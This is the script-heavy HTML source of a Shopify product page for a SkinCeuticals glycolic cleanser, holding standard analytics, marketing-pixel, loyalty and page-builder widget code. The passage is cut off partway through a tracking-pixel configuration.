  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "SkinCeuticals Glycolic Renewal Cleanser 150ml",
          ProductID: 4540283584602,
          Categories: ["All Products","All Products","CLEANSERS","Dryness","Popular Products","Products Skin Match","Sale Top Sellers","SKIN CARE","Skinceuticals","SkinCeuticals Offers","Skinceuticals Sale collection"],
          ImageURL: "https://southwilliamspa.com/cdn/shop/products/skinceuticals-glycolic-cleanser-600x600_grande.jpg?v=1580684746",
          URL: "https://southwilliamclinic.com/products/skinceuticals-glycolic-renewal-cleanser-150ml",
          Brand: "SkinCeuticals",
          Price: "\u0026euro;45.00",
          Value: "45.00",
          CompareAtPrice: "\u0026euro;50.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/welcome-popup/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: welcome-popup -->
<script src="https://d3n5r86uva8z36.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/self-serve-widget/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: self-serve-widget -->
<script src="https://d68ueg57a8p5r.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/abandoned-cart/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: abandoned-cart -->
<script src="https://d1w9hiov3nbv3a.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/xo-gallery/blocks/xo-gallery-seo/e61dfbaa-1a75-4e4e-bffc-324f17325251 --><!-- XO Gallery SEO -->

<!-- End: XO Gallery SEO -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769914372000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: true}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": true
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/reelfy-videos/blocks/app-embed/4022ffb0-05c3-4ef3-a409-6df51f4b1b3f --><!-- BEGIN app snippet: javascript -->
<script type="text/javascript">
window.rfPageType??="product";
window.rfPageId??="4540283584602";
window.rfHandle??="products/skinceuticals-glycolic-renewal-cleanser-150ml";
window.rfShopID??="3006785";
window.rfShopUrl??="southwilliamclinic.com";
window.rfIsoCode??="en";
window.rfCountry??="en";
window.rfLanguages??=[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}];
window.rfCurrencyFormat??="\u0026euro;{{amount}} EUR";
window.rfMoneyFormat??="\u0026euro;{{amount}}";
window.rfCartAdd??="/cart/add";
window.rfCartUrl??="/cart";
window.rfShopLang??={"general":{"title":"General","datas":{"added_to_cart":"Added to cart successfully!","back":"Back","sold_out":"Sold Out","add_to_cart":"Add to Cart","shop_now":"Shop Now"}},"popup":{"title":"Popup Detail","datas":{"products_seen":"Products Seen in the video","description":"Description"}}};
window.rfShopTrans??=null;
window.rfCustomJs??=null;
window.rfCustomCss??=null;
window.rfSettingCss??="";
window.rfPublish??="";
</script><style data-shopify>.reelfy-gallery, .pswp_rf, .rf-mext-main{--rf-color-primary:#00283F;--rf-color-secondary:#FF465D;--rf-color-accent:#079BDB;--rf-color-text:#9e9e9e;--rf-color-light:#FFFFFF;--rf-color-dark:#000000;--rf-popup-regular-color:var(--rf-color-text);--rf-popup-sale-color:var(--rf-color-dark);--rf-popup-image_size:100%;--rf-popup-btn-bg:var(--rf-color-dark);--rf-popup-btn-color:var(--rf-color-light);--rf-popup-btn-font-size:13px;--rf-popup-btn-font-weight:500;--rf-popup-info-bg:var(--rf-color-light);--rf-popup-info-color:var(--rf-color-dark);--rf-popup-info-border:var(--rf-color-dark);--rf-popup-card-color:var(--rf-color-text);--rf-popup-card-font-size:13px;--rf-popup-card-font-weight:500;--rf-cta-h-color:#FFFFFF;--rf-cta-h-font-size:18px;--rf-cta-h-font-weight:700;--rf-cta-s-color:#FFFFFF;--rf-cta-s-font-size:14px;--rf-cta-s-font-weight:400;--rf-cta-b-bg:#000;--rf-cta-b-color:#FFF;--rf-cta-b-font-size:14px;--rf-cta-b-font-weight:600;--rf-quiz-h-color:#000;--rf-quiz-h-font-size:18px;--rf-quiz-h-font-weight:700;--rf-quiz-s-color:#000;--rf-quiz-s-font-size:14px;--rf-quiz-s-font-weight:400;--rf-quiz-a-color:#000;--rf-title-color:var(--rf-color-light);--rf-title-size:14px;--rf-title-weight:600;--rf-desktop-spacing:16px;--rf-mobile-spacing:8px;--rf-card-border-radius:10px;--rf-story-border-color:#FCD12F;--rf-story-width:90px;--rf-story-width-tb:90px;--rf-story-width-mb:80px;--rf-story-gap:16px;--rf-story-gap-m:8px;--rf-story-title-color:var(--rf-color-text);--rf-story-title-font-size:13px;--rf-story-title-font-weight:500;--rf-pw-width:170px;--rf-pw-width-tb:150px;--rf-pw-width-mb:130px;--rf-pw-gap:16px;--rf-pw-gap-m:8px;--rf-pw-border-radius:0px;}</style><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/loyalty-rewards-and-referrals/blocks/embed-sdk/6f172e67-4106-4ac0-89c5-b32a069b3101 -->

<style
  type='text/css'
  data-lion-app-styles='main'
  data-lion-app-styles-settings='{&quot;disableBundledCSS&quot;:false,&quot;disableBundledFonts&quot;:false,&quot;useClassIsolator&quot;:false}'
></style>

<!-- loyaltylion.snippet.version=2c51eebe71+8174 -->

<script>
  
  !function(t,n){function o(n){var o=t.getElementsByTagName("script")[0],i=t.createElement("script");i.src=n,i.crossOrigin="",o.parentNode.insertBefore(i,o)}if(!n.isLoyaltyLion){window.loyaltylion=n,void 0===window.lion&&(window.lion=n),n.version=2,n.isLoyaltyLion=!0;var i=new Date,e=i.getFullYear().toString()+i.getMonth().toString()+i.getDate().toString();o("https://sdk.loyaltylion.net/static/2/loader.js?t="+e);var r=!1;n.init=function(t){if(r)throw new Error("Cannot call lion.init more than once");r=!0;var a=n._token=t.token;if(!a)throw new Error("Token must be supplied to lion.init");for(var l=[],s="_push configure bootstrap shutdown on removeListener authenticateCustomer".split(" "),c=0;c<s.length;c+=1)!function(t,n){t[n]=function(){l.push([n,Array.prototype.slice.call(arguments,0)])}}(n,s[c]);o("https://sdk.loyaltylion.net/sdk/start/"+a+".js?t="+e+i.getHours().toString()),n._initData=t,n._buffer=l}}}(document,window.loyaltylion||[]);

  
    
      loyaltylion.init(
        { token: "0e96f0c19217beb02b731890e19e82f8" }
      );
    
  

  loyaltylion.configure({
    disableBundledCSS: false,
    disableBundledFonts: false,
    useClassIsolator: false,
  })

  
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/ed39c03d-9f9f-474e-bf10-6bcd36b46de1/subscriptions-78/assets/app-embed-block.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/ed39c03d-9f9f-474e-bf10-6bcd36b46de1/subscriptions-78/assets/styles-embed.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019c01fa-9ce0-79ec-b6b6-15821b44e72d/free-shipping-bar-120/assets/freeshippingbar.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0920-f9d5-7a90-87ca-eb0fdfb985e1/approvemate-250/assets/apponstcust.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019c0920-f9d5-7a90-87ca-eb0fdfb985e1/approvemate-250/assets/apponst.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bffa3-cf59-799e-a87b-2b0505cf8120/reelfy-570/assets/reelfy.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bffa3-cf59-799e-a87b-2b0505cf8120/reelfy-570/assets/reelfy.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3006785,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3006785,storefrontBaseUrl: "https://southwilliamclinic.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3084845386","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"3016229194","configuration":"{\"shop\":\"shopsolar.myshopify.com\",\"collect_url\":\"https:\\\/\\\/collect.bogos.io\\\/collect\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"27aaba9b0270b21ff3511bb6f0b97902","type":"APP","apiClientId":177733,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2950857034","configuration":"{\"accountID\":\"WwxgaK\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2829713738","configuration":"{\"pixel_id\":\"1566364921189985\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1899528522","configuration":"{\"accountID\":\"reelfy-pixel-67715116-4eab-4822-850e-41d3da385a86|||0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"61291ec18e472d56809f44a6b5f42a04","type":"APP","apiClientId":127732318209,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1072136522","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/L6RDCL_-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/7ocECLP-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/6UrnCLz-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"acti